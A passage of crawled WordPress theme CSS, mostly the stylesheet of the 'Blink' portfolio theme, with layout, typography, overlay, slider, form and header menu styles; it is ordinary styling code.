	color: #e1472f;
}


span.current {
	color:#e1472f;
}

span.current-menu-item {
    background: #e1472f; 
    border: 1px solid #e1472f;
}

#footer a:hover {
	color:#e1472f;
}

.toggle-plus {
	width: 28px;
	height: 28px;
	font-family: fontawesome;
	color: #323232;
	cursor: pointer;
	text-align: right;
}

.toggle-plus:before {
	content: "\f0dd";	
}

.toggle-minus {
	width: 28px;
	height: 28px;
	color: #e1472f;
	top: 14px !important;
}

.toggle-minus:before {
	content:"\f0de";
}

.jp-play-bar {
	background: #e1472f;
}
.jp-volume-bar-value {
	background: #e1472f;
}

html .wpb_content_element .wpb_tabs_nav li.ui-state-active {
	border-top: 2px solid #e1472f;
	top: 1px;	
}

html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active  {
	border-top: none;
	border-left: 2px solid #e1472f;
	top: 0;
}

html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a {
	padding-left: 23px;
}

html .wpb_accordion .wpb_accordion_wrapper .ui-state-active a, html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	color: #e1472f;
}

html h4.wpb_toggle_title_active, html h4.wpb_toggle.wpb_toggle_title_active:after {
	color: #e1472f;
}

/* woocommerce */

html .woocommerce nav.woocommerce-pagination ul li a:focus, html .woocommerce nav.woocommerce-pagination ul li span.current {
	color: #e1472f;
}

html .page.woocommerce-cart .cart_item .product-name a:hover {
	color: #e1472f;
}

html .woocommerce-info a:hover {
	color: #e1472f;
}

--- FILE ---
content_type: text/css
request_url: https://lerf.com.mx/wp-content/themes/blink/style.css
body_size: 84139
content:
/*-----------------------------------------------------------------------------------

Theme Name: Blink
Theme URI: http://deliciousthemes.com/
Description: Creative / Portfolio One-Page Theme
Author: DeliciousThemes
Author URI: http://deliciousthemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 1.8.1
*/

/*-----------------------------------------------------------------------------------

	1. CSS Reset & Clearfix
	2. Document Setup (body, common classes, etc)
	3. Columns
	4. Typography
	5. Header
	6. Main Content
	7. Footer
	8. Elements

-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------

	Template Name: Blink
	Template URI: http://www.deliciousthemes.com
	Description: Creative / Portfolio One-Page Template
	Author: Madalin Tudose
	Author URI: http://www.deliciousthemes.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

-----------------------------------------------------------------------------------

	1. CSS Reset & Clearfix
	2. Document Setup (body, common classes, etc)
	3. Columns
	4. Typography
	5. Header
	6. Main Content
	7. Footer
	8. Elements

-----------------------------------------------------------------------------------*/


/*-----------------------------------------------------------------------------------*/
/*	1.	CSS Reset & Clearfix - http://meyerweb.com/eric/tools/css/reset/
/*-----------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}
body, html { overflow-x: hidden;}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

input,textarea {	
	font:inherit;
	resize:none;
	vertical-align: bottom;
}

iframe,
embed,
object {
	max-width: 100%;
}

* { _noFocusLine: expression(this.hideFocus=true); } /* Removes dotted lines around links */

.clean {
	position:relative;
	display: block;
	clear: both;
}

img {
	max-width: 100%;
	vertical-align: bottom;
	image-rendering: auto;
	height: auto;
}

/*-----------------------------------------------------------------------------------*/
/*	2.	Document Setup (body, common classes, structure etc)
/*-----------------------------------------------------------------------------------*/


body {
	font-family: Open Sans, Helvetica, Arial, sans-serif;
	font-size: 15px;
	line-height: 24px;
	background:#fff;
	margin:0;
	padding:0;
	color:#686868;
	font-weight: 300;
}

#wrapper {
	background:#fff;
	position:relative;
}

a {
	text-decoration:none;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}

a:focus , a:link, a:active {
	outline:none;
}

a:hover {
	color:#444;
}

p {
	margin-bottom:20px;
}

.clear {
	clear:both;
}

.aligncenter {
	text-align:center;
}

.alignleft {
	text-align:left;
}

.alignright {
	text-align:right;
}



.gallery-caption {
	
}

.title-center {
	text-align: center;
}

.wp-caption.alignright, img.alignright  {
    float:right;
    margin:5px 0 0 20px;
}

.wp-caption.alignleft, img.alignleft {
    float:left;
    margin:5px 20px 0 0;
}

.wp-caption.aligncenter, img.aligncenter {
	display: block;   
	margin-left: auto;   
	margin-right: auto;
	clear:both;
	margin-bottom:20px;
}

.no-page {
	width: 270px;
	position:relative;
	margin:0 auto;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	/* max-width: 100%; */
	height: auto;
}

.wp-caption {
	margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption {
	color: #767676;
}

.post-content .wp-caption {
	max-width: 100%;
}

.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}

div[id^="gallery-"] img {
	border: none !important;
}

blockquote cite,
blockquote small {
	color: #323232;
	font-weight: bold;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

ol {
	list-style: decimal;
}

dl {
	margin-bottom: 1.6em;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 1.6em;
}

table,
th,
td {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th, td {
	padding: 0.4em;
}

abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

tla, acronym {
  text-decoration: underline;
  cursor: help;
}

cite, q {
  font-style: italic;
}

figure {
	margin: 0;
}

ins {
  background-color: rgba(254,255,0,0.68);
  text-decoration: none;
}

tt, code, kbd, samp {
  font-family: monospace;
}

var {
	font-style: italic;
}

.post-content img {
	max-width: 100%;
	height: auto;
}

del {
	opacity: 0.8;
}

.bypostauthor {
	
}

abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

.for-sticky {
	display: none !important;
}

.sticky .for-sticky {
	display: inline-block !important;
}

#qLoverlay {
	background-color: #FFF;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 20000;
	top: 0;
	left: 0;
}

#qbarcontainer {
	z-index:20001;
	position: relative !important;
	background: #ebebeb;
	min-width: 200px !important;
	width: 200px !important;
	margin: 0 auto; 
	height: 5px;	
	margin-top: -5px !important;
}

#qLbar {
	z-index: 20002;
	position: relative !important;	
	height: 5px;
	min-width: 200px !important;
	width: 200px !important;
	margin: 0 auto; 	
	background: #323232;
}


.site-description {
	clear: both;
	display: block;
	margin-top: 5px;
}


/* parallax */

html section[class*="parallax-"], html div[class*="parallax-"] {
    background-size: cover;
	
    -webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;    
    position: relative;    
}

.single-portfolio .parallax-section.no-repeat {
	background-size: cover !important;
}

.single-portfolio .parallax-section.repeat {
	background-size: initial !important;
}

/* revslider*/
html .tp-caption a, html .tp-caption a:hover {
	color: #fff;
}

html .tp-caption .dt-button {
	-webkit-transition:all 0.2s linear !important;
    -moz-transition:all 0.2s linear !important;
    -o-transition:all 0.2s linear !important;
    transition:all 0.2s linear !important;
}

.tp-caption.tp-videolayer {
	margin: 0 !important;
}

html .tp-bannertimer {
	height: 4px;
	bottom: 0;
	top: auto;
	
}

html .tp-bullets.custom .tp-bullet {
    background: rgba(0, 0, 0, 0);
    border: 1px solid #fff !important;
    width: 9px !important;
    height: 9px !important;
    border-radius: 9px;
	text-indent: -9999px;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;			
    background: none !important;
    margin-bottom: 0 !important;
}

html .tp-bullets.custom .tp-bullet:hover,
html .tp-bullets.custom .tp-bullet.selected,
html .tp-bullets.custom .tp-bullet:hover,
html .tp-bullets.custom .tp-bullet.selected {	
	background:#fff !important; 
}

html .tparrows.tp-leftarrow.custom, html .tparrows.tp-rightarrow.custom {
  background: none !important;
  height: 100% !important;
  width: 10% !important; 
  margin-top: 0 !important;
}

html .tp-caption:hover .tp-video-play-button 		{ 	display:none}

html .tparrows.tp-leftarrow.custom:before, html .tparrows.tp-rightarrow.custom:before {
	content: none;
}

html .tparrows.tp-rightarrow.custom {
  cursor: url(images/right-arrow.png), url(images/right-arrow.cur), auto;
  right: 0 !important;
 
  transform: matrix(1, 0, 0, 1, -100, 0);
}

html .tparrows.tp-leftarrow.custom {
	cursor: url(images/left-arrow.png), url(images/left-arrow.cur), auto;
	left: 0 !important;
	/* IE9, IE10 */ 
  }

.color-white, h1.color-white {
	color: #fff;
}

html h1.color-white:after {
	background: #fff;

}

.strong-alt {
	background: #fff;
	color: #323232;
	font-weight: bold !important;
	font-size: 1em;
	padding: 3px 10px;
	margin: 0 5px;
	text-transform: lowercase;
	letter-spacing: 0;
}

.slide-opacity {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #000;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    opacity: 0.5;
    z-index: 2; }	
}

.no-opacity .slide-opacity {
	background: url(images/item-on-hover.png) repeat scroll 0 0;
}

html .tp-bullets {
	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
}

html .tp-bullets:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;	
}

html .tp-leftarrow.default:hover, html .tp-rightarrow.default:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;	
}

.tp-rightarrow.default, .tp-leftarrow.default {
	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;	
}


.page-title-subtitle {
    border-top: 2px solid #efefef;
    border-bottom: 2px solid #efefef;
    padding: 40px 0;
    margin-bottom: 20px;
    overflow: hidden;
    box-sizing: border-box;
}

.parallax-padding {
	padding: 80px 0;
	box-sizing: border-box;
}

.page-title-subtitle h2 {
    font-size: 50px;

}

.page-title-subtitle h3 {
    font-size: 24px;

    color: #999;
    padding-top: 20px;
    margin-bottom: 0px;
    font-weight: 300;
}

.dt-preload, .whitebg {
	background-color: #FFF;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 1000;
}

.intro-logo {
	display: block;
	text-align: center;
	top: 50%;
	position: relative;
	margin-top: -45px;
}

.menu-fixer {
    display: block;
    width: 100%;
}

.menu-border {
	border-top: 2px solid #efefef;
}

.darker-overlay:before {
	position: absolute;
	content:" ";
	top:0;
	left:0;
	width:100%;
	height:100%;
	display: block !important;
	z-index: 1;
	background-color: inherit;
}

.no-rgba .darker-overlay:before {
	background-color: inherit;
}

.lighter-overlay, .darker-overlay, .white-overlay, .black-overlay {
	position: relative;
}

.lighter-overlay:before {
	position: absolute;
	content:" ";
	top:0;
	left:0;
	width:100%;
	height:100%;
	display: block !important;
	z-index: 1;
	background-color: inherit;
}

.white-overlay:before {
	position: absolute;
	content:" ";
	top:0;
	left:0;
	width:100%;
	height:100%;
	display: block !important;
	z-index: 0;
	background-color: rgba(255, 255, 255, 0.7);
}


.black-overlay:before {
	position: absolute;
	content:" ";
	top:0;
	left:0;
	width:100%;
	height:100%;
	display: block !important;
	z-index: 0;
	background-color: rgba(0, 0, 0, 0.7);
}

.no-rgba .lighter-overlay:before {
	background-color: inherit;
}

html .vc_parallax > * {
  position: relative;
  z-index: 2;
}

body {
	z-index: 2;
}

.darker-overlay {
	color: #fafafa;
}
.darker-overlay h1, .darker-overlay h2, .darker-overlay h3, .darker-overlay h4, .darker-overlay h5, .darker-overlay h6 {
	color: #fff;
}

.darker-overlay a:hover {
	color: #fff;
}

.darker-overlay input[type=text], .darker-overlay input[type=email], .darker-overlay textarea {
	border-bottom: 2px solid  #fafafa;
	color: #fff; 
}

.black-overlay {
	color: #fafafa;
}
.black-overlay h1, .black-overlay h2, .black-overlay h3, .black-overlay h4, .black-overlay h5, .black-overlay h6 {
	color: #fff;
}

.black-overlay a:hover {
	color: #fff;
}

.black-overlay input[type=text], .black-overlay input[type=email], .black-overlay textarea {
	border-bottom: 2px solid  #fafafa;
	color: #fff; 
}

.post-password-form input[type="password"] { 
	border: 2px solid #efefef;
	padding: 10px 20px;
	box-sizing: border-box;
	float: left;
}

.post-password-form input[type="submit"] { 
	border: none;
	float: left;
	padding: 12px 20px;
	margin-left: 10px;
}

.aligncenter.post-password-form input[type="submit"] { 
	float: none;
}
.aligncenter.post-password-form input[type="password"] { 
	float: none;
	margin-bottom: 0;
}

.quote-author {
	display: block;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
	color: #777;
	margin-bottom: 20px;
	text-align: center;
	letter-spacing: 2px;
}

.no-blog-sidebar .post-content .quote-author {
	text-align: center;
	display: inline-block;
	margin-right: 40px;
}

.darker-overlay .quote-author, .black-overlay .quote-author {
	color: #999;
}

.post-content .quote-author {
	text-align: left;
	clear: both;
}

.quote-post h3:after, .format-quote h3:after {
	display: block;
	content: "";
	height: 3px;
	width: 55px;
	margin: 20px 0;
	position: relative;
}


/* Carousels */

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px;
}
.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}

.slider-item a {
	display: block;
}

.gallery-slider .owl-prev {
	top: 50%;
	left: 5px;
	position: absolute;
	width: 30px;
	height: 37px;	
	margin-top: -19px;	
	line-height: 37px;
	text-align: center;
	opacity: 0.5;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;			
}

.gallery-slider:hover .owl-prev, .gallery-slider:hover .owl-next {
	opacity: 1;
}

.gallery-slider .owl-item img {
	display: block;
	width: 100%;
	height: auto;
}

.gallery-slider {
	z-index: 1;

}	

.no-rgba .portfolio-slider .owl-prev, .no-rgba .portfolio-slider .owl-next, .no-rgba .slider-nav {
	background: url(images/item-on-hover-white.png) repeat scroll;
}

.gallery-slider .owl-next {
	top: 50%;
	right: 5px;
	position: absolute;
	width: 30px;
	height: 37px;		
	margin-top: -19px;	
	line-height: 37px;
	text-align: center;
	opacity: 0.5;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;			
}

.gallery-slider .owl-dots {
    text-align: center;
}

.gallery-slider .owl-dots {
	margin-top: -25px;
	z-index: 2;
	position: relative;
	padding-bottom: 5px;
}

.gallery-slider .owl-dot {
    background: transparent;
    border: 1px solid #D7D7D7;
    width: 9px;
    height: 9px;
    display: inline-block;
    margin: 0 5px;
    border-radius: 10px;
}

.lighter-overlay .owl-controls .owl-dot {
	border: 1px solid #a9a9a9;
}

.gallery-slider .owl-dot.active {
    background: #D7D7D7;
}

.lighter-overlay .owl-controls .owl-dot.active {
	background: #a9a9a9;
}

.line-separator { 
	content: "";
	width: 55px;
	height: 4px;
	background: #efefef;
	margin: 25px 0 15px;
	display: block;
}



.title-center h1.section-title:after {
	margin-left: auto;
	margin-right: auto;
}

.title-left {
	text-align: left;
}

.section-title {
  -webkit-animation-duration: 0.1s;
  -webkit-animation-delay: 1s;
}

.section-tagline, .post-meta {
  -webkit-animation-duration: 0.1s;
  -webkit-animation-delay: 1.3s;
}

.wrap-nav {
  -webkit-animation-duration: 0.1s;
  -moz-animation-duration: 0.1s;	
}

.section-title, .portfolio-title {
    font-size: 60px;
    font-weight: 800;
    margin: 0;
    line-height: 72px;
    letter-spacing: -2px;
    z-index: 2;
    position: relative;
}

.section-title.blog-hero-title {
	font-size: 48px;
}

.bg-cleaner {
  position: relative;
  width: 100%;
  height: 100%;
  display: block;	
}

.hero-content {
	top: 50%;
	transform: translateY(-50%);    
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;		 	
	position: relative;
	z-index: 2;
}

.hero-content .post-meta {
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 13px;
	display: block;
	margin-top: 30px;
	color: #ccc;
}

.hero-content .post-meta a {
	color: #fff;
}

.hero-content .post-meta em {
	margin-right: 40px;
}

.title-regular-title .post-meta {
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 13px;
	display: block;
	margin-top: 30px;
	color: #ccc;
}

.portfolio-title {
	margin-bottom: 20px;
}

h1.section-title:after {
	display: block;
	content: "";
	height: 5px;
	width: 120px;
	margin-top: 3px;
	margin-bottom: 10px;
	position: relative;
	background: #323232;
}

.page-title-subtitle h1.section-title:after, .parallax-padding h1.section-title:after {
	background: #323232;
}

.dt-title-wrapper h1.section-title:after {
	background: #323232;
}

.darker-overlay h1.section-title:after, .black-overlay h1.section-title:after {
	background: #fff;
}

.section-tagline {
    font-weight: 300;
    font-size: 24px !important;
    margin: 0;
    color: #A9A9A9;
    clear: both;
    z-index: 2;
    position: relative;
}

.section-intro {
	font-size: 18px;
	line-height: 30px;
}

strong {
	font-weight:700;
	color: #323232;
}
 
.space {
    height:60px;
    width:100%;
	clear:both;
}

.double-space {
    height:100px;
    width:100%;
	
    clear:both;
}

.half-space {
    height:30px;
    width:100%;
	
    clear:both;
}

label {
    color:#7F7F7F;
    display:block;
    font-weight:normal;
}

label.error {
    color: red;
    font-style: italic;
    margin: 5px 0 10px 0;
}


input[type=text], input[type=email], textarea {
	width: 100%;
	padding: 12px;
	line-height:20px;
	background: none;
	box-sizing: border-box;
	opacity: 0.7;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
	padding-left: 0;
}
input[type=text]:focus, input[type=email]:focus, textarea:focus {
	opacity:1
}

input[type=submit] {
	float: right;
	cursor:pointer;
	margin:0;
	padding: 8px 20px;
	opacity: 0.9;
}

input[type=submit]:hover {
	opacity: 1;
}

input[type="text"], input[type="email"], input[type="password"], textarea, select {
	background: transparent;
	border-bottom: 1px solid #e4e4e4;
	color: #686868;
	border: none;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="password"]:focus, textarea:focus, select:focus {
    -moz-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1);
}

input[type="text"], input[type="email"], input[type="password"], textarea, select {
    margin: 0 0 20px 0;
}

textarea {
    height:130px;
}

::-webkit-input-placeholder {
   color: #444;
}

:-moz-placeholder { /* Firefox 18- */
   color: #444;  
}

.darker-overlay ::-moz-placeholder {  /* Firefox 19+ */
   color: #fafafa;  
}

.darker-overlay :-ms-input-placeholder {  
   color: #fafafa;  
}

.darker-overlay ::-webkit-input-placeholder {
   color: #fafafa;
}

.darker-overlay :-moz-placeholder { /* Firefox 18- */
   color: #fafafa;  
}

.darker-overlay ::-moz-placeholder {  /* Firefox 19+ */
   color: #fafafa;  
}

.darker-overlay :-ms-input-placeholder {  
   color: #fafafa;  
}


.black-overlay ::-moz-placeholder {  /* Firefox 19+ */
   color: #fafafa;  
}

.black-overlay :-ms-input-placeholder {  
   color: #fafafa;  
}

.black-overlay ::-webkit-input-placeholder {
   color: #fafafa;
}

.black-overlay :-moz-placeholder { /* Firefox 18- */
   color: #fafafa;  
}

.black-overlay ::-moz-placeholder {  /* Firefox 19+ */
   color: #fafafa;  
}

.black-overlay :-ms-input-placeholder {  
   color: #fafafa;  
}

.post-read-more {
    font-size: 13px;
    font-weight: bold;
    float: left;
    color: #323232;
    letter-spacing: 2px;
}

.black-overlay .post-read-more {
	color: #fff;
}


/*-----------------------------------------------------------------------------------*/
/*	3.	Columns
/*-----------------------------------------------------------------------------------*/

.percent-one-half { width: 48%; }
.percent-one-third { width: 30.66%; }
.percent-two-third { width: 65.33%; }
.percent-one-fourth { width: 22%; }
.percent-three-fourth { width: 74%; }
.percent-one-fifth { width: 16.8%; }
.percent-two-fifth { width: 37.6%; }
.percent-three-fifth { width: 58.4%; }
.percent-four-fifth { width: 67.2%; }
.percent-one-sixth { width: 13.33%; }
.percent-five-sixth { width: 82.67%; }

.no-margin.percent-one-half { width: 50%; }
.no-margin.percent-one-third { width: 33.33%; }
.no-margin.percent-two-third { width: 66.33%; }
.no-margin.percent-one-fourth { width: 25%; }
.no-margin.percent-three-fourth { width: 75%; }
.no-margin.percent-one-fifth { width: 20%; }
.no-margin.percent-two-fifth { width: 40%; }
.no-margin.percent-three-fifth { width: 60%; }
.no-margin.percent-four-fifth { width: 80%; }
.no-margin.percent-one-sixth { width: 16.66%; }
.no-margin.percent-five-sixth { width: 83.33%; }

.percent-one-half,
.percent-one-third,
.percent-two-third,
.percent-three-fourth,
.percent-one-fourth,
.percent-one-fifth,
.percent-two-fifth,
.percent-three-fifth,
.percent-four-fifth,
.percent-one-sixth,
.percent-five-sixth {
	position: relative;
	margin-right: 4%;
	float: left;
}

.no-margin.percent-one-half,
.no-margin.percent-one-third,
.no-margin.percent-two-third,
.no-margin.percent-three-fourth,
.no-margin.percent-one-fourth,
.no-margin.percent-one-fifth,
.no-margin.percent-two-fifth,
.no-margin.percent-three-fifth,
.no-margin.percent-four-fifth,
.no-margin.percent-one-sixth,
.no-margin.percent-five-sixth {
	margin-right: 0;
}

.column-right {
	float:right;
}
.column-last {
	margin-right: 0!important;
	clear: right;
}

.bold-style {
	font-weight: 700;
	margin-bottom: 5px;
}


/*-----------------------------------------------------------------------------------*/
/*	4.	Typography
/*-----------------------------------------------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	color:#444;
}

h1 {
	font-size: 36px;
	line-height: 48px;
	margin-bottom: 20px;	
}

h2 {
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 15px;
}

h3 {
	font-size: 28px;
	line-height: 32px;	
	margin-bottom:20px;	
}

h4 {
	font-size:16px;
	line-height:22px;
	margin-bottom:20px;	
}

h5 {
	font-size:14px;
	line-height:20px;
	margin-bottom:15px;
}

h6 {
	font-size:13px;
	line-height:20px;
	margin-bottom:20px;
	font-weight:600;
}	


/*--- Dropcaps ---*/

.dropcap1 {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #666666;
    border-radius: 3px;
    color: #fff;
    float: left;
    font-size: 36px;
    margin: 4px 10px 2px 0;
    padding: 8px 6px;
    text-shadow:0 1px 0 #fff;
}

.dropcap2 {
    float: left;
    font-size: 36px;
	line-height:26px;
    padding-right: 10px;
    padding-top: 8px;
    font-weight: 700;
}

.dropcap3 {
    float: left;
    font-size: 36px;
	line-height:30px;
    font-style: italic;
    padding-right: 10px;
	padding-top:8px;
}


/*--- Hightlighted Text ---*/

.highlight {
    padding: 1px 3px;
}

.highlight.redish {
    background-color: #ffcccf;
    color: #A14A40;
}

.highlight.bluish {
    background-color: #D7E7F5;
    color: #5E6984;
}

.highlight.yellowish {
    background-color: #FFF9CC;
    color: #736B4C;
}

.highlight.greenish {
    background-color: #E2F2CE;
    color: #466840;
}

.highlight.dark {
    background: #333333;
    color:#fff;
}

pre, code {
    background-color: #F5F5F5;
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    font-family: monospace;
    font-size: 14px;
    padding: 5px 10px;
}

pre, code {
    margin-bottom:10px;
}

blockquote {
    color: #787878;
    font-size: 16px;
    font-style: italic;
    line-height:24px;
    margin: 20px 0 10px;
}


/*-----------------------------------------------------------------------------------*/
/*	5.	Header
/*-----------------------------------------------------------------------------------*/

#header {
	position: fixed;
	z-index:1001;
	padding: 17px 0;	
	display: block;
	width: 100%;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
}

.solid-header {
	background: #fff;
}

.transparent-header {
	background: rgba(255,255,255,0);
	box-shadow: none;
}

.transparent-header.initial-state .dark-header .bar, .tr-header.initial-state .dark-header .bar {
	background-color: #fff;
}

.transparent-header.initial-state .light-header .bar, .tr-header.initial-state .light-header .bar  {
	background-color: #323232;
}

.transparent-header-2 {
	background: transparent !important;
}

.transparent-header-2 .bar {
	background-color: #fff !important; 
}

.transparent-header-2.scrolled-header {
	background-color: #323232 !important;
	background: rgba(50, 50, 50, 0.9) !important;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
}

.no-rgba .transparent-header {
	background: transparent;
}

.no-csstransforms #header.no-header {
	display: none;
}

#header.no-header {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
}

#header.tr-header {
	background: transparent;
}

#header.no-header.show {
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	transform: translateY(0%);	
}

.nav-btn {
    font-size: 28px;
    right: 15px;
    position: absolute;
    cursor: pointer;
    color: #323232;
    top: 3px;
	
	/* IE8- hacks */
	width: 1px\9; 
	height: 1px\9; 
	overflow: hidden\9;
	position: absolute\9;	
}

.nav-btn i {

}

.portfolio-title {
    font-size: 24px;
    margin: 0;
    font-weight: bold;
    padding-bottom: 5px;
}

.float-left {
	float: left;
}

.logo {
	position:relative;

}

.logo img {
	display: inline-block;
	vertical-align: bottom;
	
	max-width: inherit;
}

.bm {
	float: right;
}

.bi {
    float: right;
    clear: both;
    cursor: pointer;
    z-index: 99999;
    position: relative;
}

.bar {
	height: 4px;
	width: 28px;
	display: block;
	margin: 4px auto;
	position: relative;
	background-color: #323232;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

#burger-menu.active .bar {
	background-color: #fff;
}

.burger-icon #burger-menu.active .bar:nth-of-type(1) {
	-moz-transform: translateY(8px) rotate(45deg);
	-ms-transform: translateY(8px) rotate(45deg);
	-webkit-transform: translateY(8px) rotate(45deg);
	transform: translateY(8px) rotate(45deg);
}
.burger-icon #burger-menu.active .bar:nth-of-type(2) {
	opacity: 0;
}
.burger-icon #burger-menu.active .bar:nth-of-type(3) {
	-moz-transform: translateY(-8px) rotate(-45deg);
	-ms-transform: translateY(-8px) rotate(-45deg);
	-webkit-transform: translateY(-8px) rotate(-45deg);
	transform: translateY(-8px) rotate(-45deg);
}
.burger-icon .bar:nth-of-type(1) {
	-moz-animation: rotateR 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
	-webkit-animation: rotateR 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
	animation: rotateR 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
}
.burger-icon .bar:nth-of-type(2) {
	-moz-animation: fade 1.5s cubic-bezier(0.1, 0.8, 0.1, 1);
	-webkit-animation: fade 1.5s cubic-bezier(0.1, 0.8, 0.1, 1);
	animation: fade 1.5s cubic-bezier(0.1, 0.8, 0.1, 1);
}
.burger-icon .bar:nth-of-type(3) {
	-moz-animation: rotateL 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
	-webkit-animation: rotateL 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
	animation: rotateL 1.5s cubic-bezier(0.5, 0.2, 0.2, 1);
